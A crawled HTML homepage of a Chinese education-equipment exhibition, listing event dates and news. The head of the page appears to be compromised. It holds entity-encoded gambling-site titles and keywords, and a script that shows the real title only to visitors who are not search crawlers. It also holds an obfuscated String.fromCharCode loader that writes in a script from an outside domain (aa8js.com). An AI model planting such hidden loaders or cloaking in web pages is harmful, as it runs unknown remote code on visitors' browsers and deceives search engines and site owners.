

--- FILE ---
content_type: text/html
request_url: https://www.cs-china.net/programme/
body_size: 14197
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>&#29275;&#23453;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#29275;&#23453;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#9808;&#29275;&#23453;&#20307;&#32946;&#9989;&#107;&#97;&#105;&#121;&#117;&#110;&#50;&#48;&#49;&#56;&#46;&#99;&#99;&#9989;&#26159;&#20013;&#22269;&#27491;&#35268;&#20307;&#32946;&#31454;&#25216;&#23448;&#26041;&#36164;&#35759;&#32593;&#31449;&#44;&#36825;&#37324;&#26377;&#26368;&#26032;&#30340;&#20116;&#22823;&#32852;&#36187;&#44;&#20013;&#36229;&#44;&#78;&#66;&#65;&#44;&#27431;&#27954;&#32852;&#36187;&#36187;&#20107;&#36164;&#35759;&#44;&#27604;&#36187;&#30452;&#25773;&#44;&#21508;&#31867;&#32447;&#19978;&#36275;&#29699;&#44;&#31726;&#29699;&#44;&#30005;&#31454;&#44;&#30005;&#23376;&#28216;&#25103;&#31561;&#22269;&#20869;&#22806;&#37325;&#22823;&#20307;&#32946;&#36187;&#20107;&#44;&#24179;&#21488;&#25903;&#25345;&#25163;&#26426;&#29256;&#12289;&#32593;&#39029;&#29256;&#22312;&#32447;&#30331;&#24405;&#46;&#46;&#10;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="教育装备展|教育展|2026第87届中国教育装备展示会"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,97,56,106,115,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="keywords" content="教育装备展,教育展,中国教育展,教育展会,中国教育装备展示会" />
    <meta name="description" content="中国教育装备展示会是由中国教育装备行业协会主办的全国性教育装备专业展会，涵盖教育装备展，教育展，职业教育展， 高等教育展， 学前教育展，幼儿教育展，心理教育展，智慧教育展，国际教育展，未来教育展，智慧教育装备，幼教用品展，已发展成为我国乃至全球教育装备行业规模最大、影响最广、专业性最强的品牌展会。" />
    <link rel="stylesheet" href="/skin/css/commoon.css">
    <link rel="stylesheet" href="/skin/css/index.css">
    <link rel="stylesheet" href="/skin/css/swiper.min.css">
    <script src="/skin/js/jquery1.42.min.js"></script>
    <script src="/skin/js/swiper.min.js"></script>
    <!-- <script src="/skin/js/wow.min.js"></script> -->
</head>

<body>
    
<header>
    <div class="main">
        <div class="left">
            <div class="l-top">
                <img src="/skin/images/logo.png" alt="">
                <img src="/skin/images/title.png" alt="">
            </div>
            <div class="l-bot">
                <a href="javascript:;">平安校区</a>
                <a href="javascript:;">代理招商</a>
                <span>沪鑫堡展览（上海）有限公司</span>
            </div>
            <!--<div class="p" style="font-size:18px;margin-left: 60px;">-->
            <!--    2026第87届中国教育装备展示会:-->
            <!--    <span>2026年4月24日至26日</span>-->
            <!--</div>-->
        </div>
        <div class="right">
            <div class="p">
                <!--2026第87届中国教育装备展示会<br>-->
                <!--<span>2026年4月24日至26日</span>-->
            </div>
            <p style="color:#fff;background-color:#d54042; border-radius:15px;margin-bottom:15px;">距·离·展·会·开·幕</p>
            <div id="timeSF" style="padding: 22px 10px;background-color:#d54042; border-radius: 15px;">
                <ul id="time">
                    <!-- <li>2026-4-24 00:00</li> -->
                </ul>
            </div>

        </div>
    </div>
    <div class="nav">
        <div class="main">
            <ul class="nav_one">
                <!-- 第一级导航 -->
                <li  class="active" > <a href="/">网站首页</a>
                </li>
                                                                <li  class="" > <a href="javascript:;">
                    展会概况</a>

                    <ul class="nav_two">
                        <!-- 第二级导航 -->
                                                                                                <li  class="" > <a
                            href="https://www.cs-china.net/about/">展会信息</a></li>
                                                                                                     <li  class="" > <a
                            href="https://www.cs-china.net/plan/">展馆平面图</a></li>
                                                                                                     <li  class="" > <a
                            href="https://www.cs-china.net/programme/">展示范围</a></li>
                                                                                                     <li  class="" > <a
                            href="https://www.cs-china.net/traffic/">日程安排</a></li>
                                                                                                     <li  class="" > <a
                            href="https://www.cs-china.net/tongqihuodong/">同期活动</a></li>
                                                                                                     <li  class="" > <a
                            href="https://www.cs-china.net/xiazaizhongxin/">下载中心</a></li>
                                                                         </ul>

                </li>
                                                                <li  class="" > <a href="javascript:;">
                    申请参展</a>

                    <ul class="nav_two">
                        <!-- 第二级导航 -->
                                                                                                <li  class="" > <a
                            href="https://www.cs-china.net/canzhanshenqing/">参展申请</a></li>
                                                                                                     <li  class="" > <a
                            href="https://www.cs-china.net/canzhanxuzhi/">参展须知</a></li>
                                                                                                     <li  class="" > <a
                            href="https://www.cs-china.net/zhantaidajian/">展台搭建</a></li>
                                                                                                     <li  class="" > <a
                            href="https://www.cs-china.net/yunshuzhinan/">运输指南</a></li>
                                                                                                     <li  class="" > <a
                            href="https://www.cs-china.net/tezhuangguanli/">特装管理</a></li>
                                                                                                     <li  class="" > <a
                            href="https://www.cs-china.net/tuijiandajianshang/">推荐搭建商</a></li>
                                                                         </ul>

                </li>
                                                                <li  class="" > <a href="javascript:;">
                    观众服务</a>

                    <ul class="nav_two">
                        <!-- 第二级导航 -->
                                                                                                <li  class="" > <a
                            href="https://www.cs-china.net/gerenbaoming/">住宿指南</a></li>
                                                                                                     <li  class="" > <a
                            href="https://www.cs-china.net/jiaotongzhinan/">交通指南</a></li>
                                                                                                     <li  class="" > <a
                            href="https://www.cs-china.net/guanzhanxuzhi/">观展须知</a></li>
                                                                         </ul>

                </li>
                                                                <li  class="" > <a href="javascript:;">
                    广告服务</a>

                    <ul class="nav_two">
                        <!-- 第二级导航 -->
                                                                                                <li  class="" > <a
                            href="https://www.cs-china.net/zhanhuihuikan/">展会会刊</a></li>
                                                                                                     <li  class="" > <a
                            href="https://www.cs-china.net/xianshangzhongguozhuangbeizhan/">线上中国装备展</a></li>
                                                                         </ul>

                </li>
                                                                <li  class="" > <a href="javascript:;">
                    专项展区</a>

                    <ul class="nav_two">
                        <!-- 第二级导航 -->
                                                                                                <li  class="" > <a
                            href="https://www.cs-china.net/xueqianzhanqu/">学前教育展区</a></li>
                                                                                                     <li  class="" > <a
                            href="https://www.cs-china.net/weishengjiankangzhanqu/">卫生健康展区</a></li>
                                                                         </ul>

                </li>
                                                                <li  class="" > <a href="javascript:;">
                    新闻动态</a>

                    <ul class="nav_two">
                        <!-- 第二级导航 -->
                                                                                                                                                <li  class="" > <a
                            href="https://www.cs-china.net/zhanhuiguanzhu/">展会关注</a></li>
                                                                                                     <li  class="" > <a
                            href="https://www.cs-china.net/zuixinzixun/">新闻中心</a></li>
                                                                                                     <li  class="" > <a
                            href="https://www.cs-china.net/xingyexinwen/">展商风采</a></li>
                                                                                                     <li  class="" > <a
                            href="https://www.cs-china.net/hezuomeiti/">合作媒体</a></li>
                                                                         </ul>

                </li>
                                                                <li  class="" > <a href="javascript:;">
                    历届回顾</a>

                    <ul class="nav_two">
                        <!-- 第二级导航 -->
                                                                                                <li  class="" > <a
                            href="https://www.cs-china.net/lijiepingmiantu/">历届平面图</a></li>
                                                                                                     <li  class="" > <a
                            href="https://www.cs-china.net/lijiecanzhanqiye/">历届参展企业</a></li>
                                                                                                     <li  class="" > <a
                            href="https://www.cs-china.net/lijietupian/">历届图片</a></li>
                                                                                                     <li  class="" > <a
                            href="https://www.cs-china.net/lijieshipinzhuanfang/">历届视频专访</a></li>
                                                                         </ul>

                </li>
                                                                <li  class="" > <a href="javascript:;">
                    关于我们</a>

                    <ul class="nav_two">
                        <!-- 第二级导航 -->
                                                                                                <li  class="" > <a
                            href="https://www.cs-china.net/gongsijianjie/">公司简介</a></li>
                                                                                                     <li  class="" > <a
                            href="https://www.cs-china.net/contact/">联系我们</a></li>
                                                                         </ul>

                </li>
                                                                                                                                                                            </ul>
        </div>
    </div>
</header>
<script src="/skin/js/jquery1.42.min.js"></script>
<script type="text/javascript" src="/skin/js/index.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?94c0a01c50faad19027a3bb47136a609";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript">
    $(function () {
        // console.log("执行了没");
        var endtime = Date.parse(new Date("2026-4-24 00:00"));
        leftTimer(endtime);
    });
</script>    <main>
        <div class="banner swiper-container">

            <div class="swiper-wrapper">
                                                <div class="swiper-slide">
                  <a href="http://dd" style="display:block;">
                        <img alt="55" src="/uploads/2024/12/02/20241202162819_457245.jpg">
                  </a>
                    </div>
                               
            </div>
             <div class="swiper-pagination"></div>
        </div>
        
          <div class="top">
                <p><img src="/skin/images/展示.png" alt="">展会视频&关注</p>
                <span>Exhibition video & attention</span>
            </div>

        <div class="gonggao main">
           
            <div class="left">
                <video src="/uploads/video.mp4" controls autoplay muted loop></video>
            </div>
            <div class="right">
                <ul>
                    <li>
                        <span>展会关注</span>
                        <a href="/zhanhuiguanzhu/">更多</a>
                    </li>
                                                            <li>
                        <a href="https://www.cs-china.net/zhanhuiguanzhu/3470.html" title="关于举办第87届中国教育装备展示会的邀请" style="color:#d93b30;font-weight:bold;">关于举办第87届中国教育装备展示会的邀请<span>2025-11-18</span></a>
                    </li>
                                        <li>
                        <a href="https://www.cs-china.net/zhanhuiguanzhu/3469.html" title="关于举办WORLDDIDAC ASIA 2026第十二届亚洲教" style="color:#d93b30;font-weight:bold;">关于举办WORLDDIDAC ASIA 2026第十二届亚洲教<span>2025-12-05</span></a>
                    </li>
                                        
                                                            <li>
                        <a href="https://www.cs-china.net/zhanhuiguanzhu/3467.html" title="第86届教装展圆满落幕｜2026四月蓉城，春风有约！">第86届教装展圆满落幕｜2026四月蓉城，春风有约！<span>2025-10-27</span></a>
                    </li>
                                    </ul>
            </div>
        </div>
        <div class="zhanshi main">
            <div class="zhan-top">
                <p><img src="/skin/images/展示.png" alt="">展会宣传&广告</p>
                <span>Exhibition area</span>
            </div>
            <div class="zhan-lunbo swiper-container">

                <div class="swiper-wrapper">
                                                            <div class="swiper-slide zhan-item">
                        <a href="https://www.cs-china.net/zhanhuihuikan/" style="display: block;" target="_blank">
                            <img alt="" src="/uploads/2024/12/04/20241204112401_733841.jpg">
                            <!--<p></p>-->
                        </a>
                    </div>
                                        <div class="swiper-slide zhan-item">
                        <a href="https://www.cs-china.net/xianshangzhongguozhuangbeizhan/" style="display: block;" target="_blank">
                            <img alt="" src="/uploads/2024/12/04/20241204112142_290964.jpg">
                            <!--<p></p>-->
                        </a>
                    </div>
                                        <div class="swiper-button-next"></div>
                    <div class="swiper-button-prev"></div>
                </div>

            </div>
            <!--<div class="guanggao" style="margin-top:20px;">-->
            <!--        <ul class="ul">-->
            <!--        -->
            <!--        -->
            <!--        <li>-->
            <!--            <a href="https://www.cs-china.net/zhanhuiguanzhu/3130.html"style="display: block;">-->
            <!--                <img src="/uploads/2024/12/03/20241203124705_059888.jpg" alt="">-->
            <!--            </a>-->
            <!--        </li>-->
            <!--        -->
            <!--        <li>-->
            <!--            <a href="https://www.cs-china.net/zhanhuiguanzhu/3434.html"style="display: block;">-->
            <!--                <img src="/uploads/2025/03/05/20250305143613_281188.jpg" alt="">-->
            <!--            </a>-->
            <!--        </li>-->
            <!--        -->
            <!--        <li>-->
            <!--            <a href="https://www.cs-china.net/zhanhuiguanzhu/3458.html"style="display: block;">-->
            <!--                <img src="/uploads/2025/07/23/20250723165237_524059.jpg" alt="">-->
            <!--            </a>-->
            <!--        </li>-->
            <!--        -->
            <!--        </ul>-->
            <!--        <div class="guanggao-lunbo swiper-container">-->
            <!--            <ul class="swiper-wrapper" style="margin-top:15px;height:160px;">-->
            <!--                -->
            <!--                 -->
            <!--          </ul>-->
            <!--     </div>-->
            <!--      <div class="clear"></div>-->
            <!--</div>-->
            <div class="newguanggao">
                <div class="left">
                    <ul class="ul">
                    <li class="zuo1 swiper-container">
                        <div class="swiper-wrapper" style="height:auto;">
                                                                        <div class="swiper-slide">
                             <a href="https://www.cs-china.net/xueqianzhanqu/">
                                <img src="/uploads/2024/12/02/20241202155108_198764.jpg" alt="">
                            </a>
                        </div>
                                                </div>
                      </li>
                    
                    <li class="zuo2 swiper-container">
                        <div class="swiper-wrapper" style="height:auto;">
                                                                        <div class="swiper-slide">
                             <a href="https://www.cs-china.net/weishengjiankangzhanqu/">
                                <img src="/uploads/2024/12/02/20241202155320_042570.jpg" alt="">
                            </a>
                        </div>
                                                </div>
                      </li>
                    </ul>
                </div>
                <div class="right">
                <ul class="ul">
                   <li class="you1 swiper-container">
                        <div class="swiper-wrapper" >
                                                                        <div class="swiper-slide">
                             <a href="https://www.cs-china.net/zhanhuiguanzhu/3130.html" style="height:120px;">
                                <img src="/uploads/2024/12/03/20241203124705_059888.jpg" alt="">
                            </a>
                        </div>
                                                </div>
                      </li>
                    
                   <li class="you2 swiper-container">
                          <div class="swiper-wrapper" >
                                                                        <div class="swiper-slide">
                             <a href="https://www.cs-china.net/zhanhuiguanzhu/3434.html" style="height:120px;">
                                <img src="/uploads/2025/03/05/20250305143613_281188.jpg" alt="">
                            </a>
                        </div>
                                                </div>
                      </li>
                    
                      <li class="you3 swiper-container">
                          <div class="swiper-wrapper">
                                                                        <div class="swiper-slide">
                             <a href="https://www.cs-china.net/zhanhuiguanzhu/3458.html" style="height:120px;">
                                <img src="/uploads/2025/07/23/20250723165237_524059.jpg" alt="">
                            </a>
                        </div>
                                                </div>
                      </li>
                    
                    </ul>
                </div>
            </div>
            
             <div class="guanggao-lunbo swiper-container">
                        <ul class="swiper-wrapper" style="margin-top:15px;height:120px;">
                                                         
                         <li class="swiper-slide">
                               <a href="https://www.wenxiang.cn/" style="display: block;width:100%;height:100%;">
                                  <img src="/uploads/2021/12/22/20211222134030_143471.jpg" alt="">
                                </a>
                           </li>

                                            </ul>
                 </div>
                  <div class="clear"></div>
                   <div class="newguanggao-lunbo swiper-container">
                        <ul class="swiper-wrapper" style="margin-top:15px;height:120px;">
                                                                                  <li class="swiper-slide">
                               <a href="http://www.shlflab.com" style="display: block;width:100%;height:100%;">
                                  <img src="/uploads/2025/03/19/20250319141150_741165.jpg" alt="">
                                </a>
                           </li>

                                            </ul>
                 </div>
                  <div class="clear"></div>
        </div>
        
        
        <div class="news">
            <div class="news-top main">
                <p><img src="/skin/images/资讯.png" alt="">新闻资讯</p>
                <span>Exhibition area</span>
            </div>

            <div class="news_content main">
              
                <div class="left">
                <div class="news-title">
                    <ul>
                        
                    <li class="tab parallelogram"  class="" > <a
                        href="javascript:;"> 最新资讯</a></li>
                                        <!-- 循环 -->
                                             <li class="tab parallelogram"  class="" > <a
                        href="javascript:;"> 新闻资讯</a></li>

                                             <li class="tab parallelogram"  class="" > <a
                        href="javascript:;"> 行业资讯</a></li>

                                             <li class="tab parallelogram"  class="" > <a
                        href="javascript:;"> 展商资讯</a></li>

                                         </ul>
                </div>
                    
                    
                     <div class="item">
                        <ul>
                                                                                    <li>
                                <a href="https://www.cs-china.net/news2/3468.html">
                                    <div class="new">
                                        <div class="time">
                                            <p class="day">2025-10-24</p>
                                            <span class="m_y">2025-10-24</span>
                                        </div>
                                        <div class="timee">
                                            <p>2025-10-24</p>
                                       
                                        </div>
                                        <div class="cont">
                                            <div class="title">第86届中国教育装备展示会在青岛开幕</div>
                                            <div class="discption">10月24日，第86届中国教育装备展示会在青岛世博城国际展览中心开幕。本届展示会由中国教育装备行业协会主办，山东省教育厅、青岛市人民政府承办。中央社会工作部全国性行业协会商会第十四联合党委书记、中国教育装备行业......
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </li>
                                                        <li>
                                <a href="https://www.cs-china.net/news2/3463.html">
                                    <div class="new">
                                        <div class="time">
                                            <p class="day">2025-09-19</p>
                                            <span class="m_y">2025-09-19</span>
                                        </div>
                                        <div class="timee">
                                            <p>2025-09-19</p>
                                       
                                        </div>
                                        <div class="cont">
                                            <div class="title">第十一届亚洲教育装备博览会在杭州启幕！</div>
                                            <div class="discption">2025年9月17日，第十一届亚洲教育装备博览会(以下简称亚教展)在杭州大会展中心盛大启幕。本届亚教展以“技术助力教育装备可持续发展”为主题，打造集全球教育装备展示、国际学术交流、产业资源对接于一体的国际化交流平......
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </li>
                                                        <li>
                                <a href="https://www.cs-china.net/news2/3462.html">
                                    <div class="new">
                                        <div class="time">
                                            <p class="day">2025-09-02</p>
                                            <span class="m_y">2025-09-02</span>
                                        </div>
                                        <div class="timee">
                                            <p>2025-09-02</p>
                                       
                                        </div>
                                        <div class="cont">
                                            <div class="title">助力尊师惠师——中国教育装备行业协会组织实施公益行动，多领域优惠惠及教师群体</div>
                                            <div class="discption">2025年8月30日，中国教育装备行业协会联合18家社会爱心企业在京举行第二期尊师惠师公益行动签约仪式，签署合作框架协议。教育部官网、央视新闻联播、新华网、光明网、中国日报网、中国青年报、中国教师报及中国教育电视......
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </li>
                                                        <li>
                                <a href="https://www.cs-china.net/news2/3461.html">
                                    <div class="new">
                                        <div class="time">
                                            <p class="day">2025-09-02</p>
                                            <span class="m_y">2025-09-02</span>
                                        </div>
                                        <div class="timee">
                                            <p>2025-09-02</p>
                                       
                                        </div>
                                        <div class="cont">
                                            <div class="title">关于组团赴英国参加“2026英国国际教育大会暨教育技术设备展”的通知</div>
                                            <div class="discption">中教协文〔2025〕29号各省、自治区、直辖市、计划单列市及新疆生产建设兵团教育装备行业协会、教育技术装备中心(处)、电化教育馆，各有关单位：为落实《教育强国建设规划纲要（2024—2035年）》精神，积极响应国家“双循环”新......
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </li>
                                                    </ul>
                    </div>
                                        <!-- 循环 -->
                                        <div class="item">
                        <ul>
                                                                                    <li>
                                <a href="https://www.cs-china.net/news2/3468.html">
                                    <div class="new">
                                        <div class="time">
                                            <p class="day">2025-10-24</p>
                                            <span class="m_y">2025-10-24</span>
                                        </div>
                                        <div class="timee">
                                            <p>2025-10-24</p>
                                       
                                        </div>
                                        <div class="cont">
                                            <div class="title">第86届中国教育装备展示会在青岛开幕</div>
                                            <div class="discption">10月24日，第86届中国教育装备展示会在青岛世博城国际展览中心开幕。本届展示会由中国教育装备行业协会主办，山东省教育厅、青岛市人民政府承办。中央社会工作部全国性行业协会商会第十四联合党委书记、中国教育装备行业......
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </li>
                                                        <li>
                                <a href="https://www.cs-china.net/news2/3463.html">
                                    <div class="new">
                                        <div class="time">
                                            <p class="day">2025-09-19</p>
                                            <span class="m_y">2025-09-19</span>
                                        </div>
                                        <div class="timee">
                                            <p>2025-09-19</p>
                                       
                                        </div>
                                        <div class="cont">
                                            <div class="title">第十一届亚洲教育装备博览会在杭州启幕！</div>
                                            <div class="discption">2025年9月17日，第十一届亚洲教育装备博览会(以下简称亚教展)在杭州大会展中心盛大启幕。本届亚教展以“技术助力教育装备可持续发展”为主题，打造集全球教育装备展示、国际学术交流、产业资源对接于一体的国际化交流平......
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </li>
                                                        <li>
                                <a href="https://www.cs-china.net/news2/3462.html">
                                    <div class="new">
                                        <div class="time">
                                            <p class="day">2025-09-02</p>
                                            <span class="m_y">2025-09-02</span>
                                        </div>
                                        <div class="timee">
                                            <p>2025-09-02</p>
                                       
                                        </div>
                                        <div class="cont">
                                            <div class="title">助力尊师惠师——中国教育装备行业协会组织实施公益行动，多领域优惠惠及教师群体</div>
                                            <div class="discption">2025年8月30日，中国教育装备行业协会联合18家社会爱心企业在京举行第二期尊师惠师公益行动签约仪式，签署合作框架协议。教育部官网、央视新闻联播、新华网、光明网、中国日报网、中国青年报、中国教师报及中国教育电视......
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </li>
                                                        <li>
                                <a href="https://www.cs-china.net/news2/3461.html">
                                    <div class="new">
                                        <div class="time">
                                            <p class="day">2025-09-02</p>
                                            <span class="m_y">2025-09-02</span>
                                        </div>
                                        <div class="timee">
                                            <p>2025-09-02</p>
                                       
                                        </div>
                                        <div class="cont">
                                            <div class="title">关于组团赴英国参加“2026英国国际教育大会暨教育技术设备展”的通知</div>
                                            <div class="discption">中教协文〔2025〕29号各省、自治区、直辖市、计划单列市及新疆生产建设兵团教育装备行业协会、教育技术装备中心(处)、电化教育馆，各有关单位：为落实《教育强国建设规划纲要（2024—2035年）》精神，积极响应国家“双循环”新......
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </li>
                                                    </ul>
                    </div>
                                        <div class="item">
                        <ul>
                                                                                    <li>
                                <a href="https://www.cs-china.net/news3/3408.html">
                                    <div class="new">
                                        <div class="time">
                                            <p class="day">2024-12-10</p>
                                            <span class="m_y">2024-12-10</span>
                                        </div>
                                        <div class="timee">
                                            <p>2024-12-10</p>
                                       
                                        </div>
                                        <div class="cont">
                                            <div class="title">文化赋能职教“走出去”</div>
                                            <div class="discption">山东省发布的《关于实施职业教育海外“班·墨学院”建设计划的指导意见》提出，“启动实施职业教育海外‘班·墨学院’建设计划，有组织地推动山东职业院校‘走出去’，更好服务‘一带一路’沿线民生福祉和海外中资企业需求......
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </li>
                                                        <li>
                                <a href="https://www.cs-china.net/news3/3407.html">
                                    <div class="new">
                                        <div class="time">
                                            <p class="day">2024-12-10</p>
                                            <span class="m_y">2024-12-10</span>
                                        </div>
                                        <div class="timee">
                                            <p>2024-12-10</p>
                                       
                                        </div>
                                        <div class="cont">
                                            <div class="title">弘扬教育家精神 提升职校教师教书育人能力</div>
                                            <div class="discption">习近平总书记在全国教育大会上强调，要实施教育家精神铸魂强师行动，培养造就新时代高水平教师队伍。弘扬教育家精神，对于加强职业院校教师队伍建设，全面提升职业院校教师在课程育人、实践育人、科研育人、活动育人、管理育......
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </li>
                                                        <li>
                                <a href="https://www.cs-china.net/news3/3406.html">
                                    <div class="new">
                                        <div class="time">
                                            <p class="day">2024-12-10</p>
                                            <span class="m_y">2024-12-10</span>
                                        </div>
                                        <div class="timee">
                                            <p>2024-12-10</p>
                                       
                                        </div>
                                        <div class="cont">
                                            <div class="title">服务国家战略需求 培养集成电路人才</div>
                                            <div class="discption">2024年4月，在江苏信息职业技术学院（以下简称“苏信”），全国高职院校首颗自主研发的32位MCU处理芯片——“苏信一号”流片成功。这一成果标志着学校自主芯片设计研发能力迈上新台阶。早在建校初期，学校就生产出了我国首块NM......
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </li>
                                                        <li>
                                <a href="https://www.cs-china.net/news3/3405.html">
                                    <div class="new">
                                        <div class="time">
                                            <p class="day">2024-12-09</p>
                                            <span class="m_y">2024-12-09</span>
                                        </div>
                                        <div class="timee">
                                            <p>2024-12-09</p>
                                       
                                        </div>
                                        <div class="cont">
                                            <div class="title">数智时代如何为教育强国培育未来之师</div>
                                            <div class="discption">当前，大数据、人工智能等数智技术澎湃发展，成为引领新一轮科技革命和产业变革的重要驱动力。在此背景下，全球教育迈入了数字转型和智能升级的新阶段。而我国，则将教育数字化视为开辟教育发展新赛道和塑造教育发展新优势的......
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </li>
                                                    </ul>
                    </div>
                                        <div class="item">
                        <ul>
                                                                                    <li>
                                <a href="https://www.cs-china.net/news4/3431.html">
                                    <div class="new">
                                        <div class="time">
                                            <p class="day">2025-02-17</p>
                                            <span class="m_y">2025-02-17</span>
                                        </div>
                                        <div class="timee">
                                            <p>2025-02-17</p>
                                       
                                        </div>
                                        <div class="cont">
                                            <div class="title">教学录播主机系列产品九河科技（深圳）有限公司</div>
                                            <div class="discption">九河科技（深圳）有限公司是一家生产型企业，主要生产的产品有教学录播主机系列产品（4K精品录播主机、4K常态化录播主机（触屏版和机架版）、4K会议录播主机、移动实训录播主机）、教学多媒体显示产品（智慧黑板、教学触摸一体机、图......
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </li>
                                                        <li>
                                <a href="https://www.cs-china.net/news4/3402.html">
                                    <div class="new">
                                        <div class="time">
                                            <p class="day">2024-12-09</p>
                                            <span class="m_y">2024-12-09</span>
                                        </div>
                                        <div class="timee">
                                            <p>2024-12-09</p>
                                       
                                        </div>
                                        <div class="cont">
                                            <div class="title">共话教育数字化转型｜奥威亚亮相中国高等教育学会教育信息化分会2024年学术年会</div>
                                            <div class="discption">11月27-29日，由中国高等教育学会教育信息化分会、河南省教育信息化协会主办的“中国高等教育学会教育信息化分会2024年学术年会”在洛阳召开。作为高校教育信息化领域的专业级盛会，大会围绕“管理创新技术赋能应用引领......
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </li>
                                                        <li>
                                <a href="https://www.cs-china.net/news4/3394.html">
                                    <div class="new">
                                        <div class="time">
                                            <p class="day">2024-12-05</p>
                                            <span class="m_y">2024-12-05</span>
                                        </div>
                                        <div class="timee">
                                            <p>2024-12-05</p>
                                       
                                        </div>
                                        <div class="cont">
                                            <div class="title">童园科技携全新理化生实操教考评产品，助力酒泉市2024年教育数字化转型推进会暨第二届中小学生科创实践活动！</div>
                                            <div class="discption">前言随着新一轮科技革命和产业革命深入发展，教育数字化转型已成为全球共识。习近平总书记在中共中央政治局第五次集体学习时强调：“教育数字化是我国开辟教育发展新赛道和塑造教育发展新优势的重要突破口。进一步推进数......
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </li>
                                                        <li>
                                <a href="https://www.cs-china.net/news4/3383.html">
                                    <div class="new">
                                        <div class="time">
                                            <p class="day">2024-12-03</p>
                                            <span class="m_y">2024-12-03</span>
                                        </div>
                                        <div class="timee">
                                            <p>2024-12-03</p>
                                       
                                        </div>
                                        <div class="cont">
                                            <div class="title">中教启星沉浸式VR教学系统支持北京八中市级展示课活动</div>
                                            <div class="discption">2024年11月29日上午，第四届北京市素养导向的中学课堂教学研讨会在北京八中成功举办。北京八中李霄老师和学生们在课堂中熟练应用中教启星研发的沉浸式VR产品“喀斯特VR研学系统”来开展探究活动，有效落实“课堂生动、素......
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </li>
                                                    </ul>
                    </div>
                                        

                </div>

                <div class="right">
                                                            <div class="img">
                        <img src="/templates/default/images/nopic.gif" alt="">
                    </div>

                    <div class="p">
                        <a href="https://www.cs-china.net/news2/3468.html">
                            <div class="new">
                                <div class="time">
                                  <p class="day">2025-10-24</p>
                                 <span class="m_y">2025-10-24</span>

                                </div>
                                <div class="cont">
                                    <div class="title">第86届中国教育装备展示会在青岛开幕</div>
                                    <div class="discption">10月24日，第86届中国教育装备展示会在青岛世博城国际展览中心开幕。本届展示会由中国教育装备行业协会主办，山东省教育厅、青岛市人民政府承办。中央社会工作部全国性行业协会商会第十四联合党委书记、中国教育装备行业......
                                    </div>
                                </div>
                            </div>
                        </a>
                    </div>
